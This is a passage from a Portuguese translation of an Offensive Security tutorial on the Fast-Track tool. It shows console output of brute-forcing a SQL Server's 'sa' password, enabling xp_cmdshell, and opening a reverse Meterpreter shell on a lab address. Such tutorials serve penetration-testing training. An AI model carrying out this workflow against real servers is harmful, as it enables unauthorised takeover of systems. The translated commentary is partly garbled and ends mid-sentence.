 Brute forcing password of sqlserver2005 on IP 10.211.55.128:1433
Brute forcing password of Sqlserver on IP 10.211.55.128:1433
Brute forcing password of SqlServer on IP 10.211.55.128:1433
Brute forcing password of Password1 on IP 10.211.55.128:1433
Brute forcing password of xp on IP 10.211.55.128:1433
Brute forcing password of nt on IP 10.211.55.128:1433
Brute forcing password of 98 on IP 10.211.55.128:1433
Brute forcing password of 95 on IP 10.211.55.128:1433
Brute forcing password of 2003 on IP 10.211.55.128:1433
Brute forcing password of 2008 on IP 10.211.55.128:1433
*******************************************
The following SQL Servers were compromised:
*******************************************
1. 10.211.55.128:1433 *** U/N: sa P/W: password ***
*******************************************
To interact with system, enter the SQL Server number.
Example: 1. 192.168.1.32 you would type 1
Enter the number:
Olhando para o resultado acima, temos comprometido a um servidor SQL no endereço IP
10.211.55.128 na porta 1433 com o nome de usuário "sa" e senha "senha". Queremos agora acesso
total a este menino mau. Há um monte de opções que pode especificar e, neste caso, vamos usar um
Meterpreter console, mas há várias outras opções disponíveis para você.
Enter number here: 1
Enabling: XP_Cmdshell...
Finished trying to re-enable xp_cmdshell stored procedure if disabled.
Configuration file not detected, running default path.
Recommend running setup.py install to configure Fast-Track.
Setting default directory...
What port do you want the payload to connect to you on: 4444
Metasploit Reverse Meterpreter Upload Detected..
Launching Meterpreter Handler.
Creating Metasploit Reverse Meterpreter Payload..
Sending payload: c88f3f9ac4bbe0e66da147e0f96efd48dad6
Sending payload: ac8cbc47714aaeed2672d69e251cee3dfbad
Metasploit payload delivered..
Converting our payload to binary, this may take a few...
Cleaning up...
Launching payload, this could take up to a minute...
When finished, close the metasploit handler window to return to other
compromised SQL Servers.
[*] Please wait while we load the module tree...
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(216 bytes)
[*] Sending stage (718336 bytes)
[*] Meterpreter session 1 opened (10.211.55.130:4444 -> 10.211.55.128:1030)
meterpreter >
Sucesso! Agora temos o pleno acesso a esta máquina. Pretty coisas más, e por toda adivinhando o
© Offensive Security 2009
Traduzido por Rafael Torres
 